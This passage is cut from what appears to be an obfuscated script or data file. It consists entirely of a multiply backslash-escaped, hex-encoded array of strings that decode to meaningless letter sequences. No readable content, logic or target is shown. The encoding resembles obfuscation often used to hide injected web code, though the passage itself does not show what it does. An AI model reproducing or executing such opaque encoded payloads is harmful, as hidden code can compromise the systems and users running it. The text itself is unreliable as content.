5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5